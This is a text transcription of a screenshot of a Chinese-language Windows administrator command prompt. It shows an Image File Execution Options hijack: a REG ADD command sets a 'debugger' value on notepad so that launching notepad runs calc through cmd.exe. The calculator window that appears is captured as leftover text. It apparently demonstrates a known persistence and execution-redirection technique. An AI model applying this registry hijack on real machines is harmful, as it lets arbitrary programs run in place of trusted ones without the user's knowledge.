 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.
xe" /v debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe /c calc"
操作成功完成。
C:\Users\Administrator>notepad
C:\Users\Administrator>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =